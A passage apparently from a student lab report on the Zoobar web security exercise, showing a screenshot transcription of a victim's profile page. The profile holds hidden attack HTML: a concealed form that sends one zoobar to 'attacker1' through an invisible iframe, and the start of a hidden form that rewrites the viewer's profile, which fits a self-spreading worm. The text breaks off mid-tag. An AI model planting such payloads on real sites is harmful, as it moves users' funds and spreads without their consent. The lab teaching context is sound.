 created account, as shown below in Figure 28.
Balance - Zoobar Foundation
localhost:8080/zoobar/index.cgi/
Zoobar Foundation for Principled Discourse
Supporting the shrewd soldiers of the 21st-century
Home | Users | Transfer
Balance: 10 zoobars
Your profile:
<div id="wholeprofile">
<div style="display:none">
<form method="POST" id="transferform" name="transferform"
action="http://localhost:8080/zoobar/index.cgi/transfer"
target="attacker">
<input name="zoobars" type="text" value="1" size=5>
<input name=recipient type=text value="attacker1" size=10>
<input type="submit" name="submission" value="Send">
</form>
</div>
<iframe id="iframe" name="attacker" src="" style="display:none">
</iframe>
<div style="display:none">
<form method="POST" id="profileform" name="profileform"
action="http://localhost:8080/zoobar/index.cgi/"
Save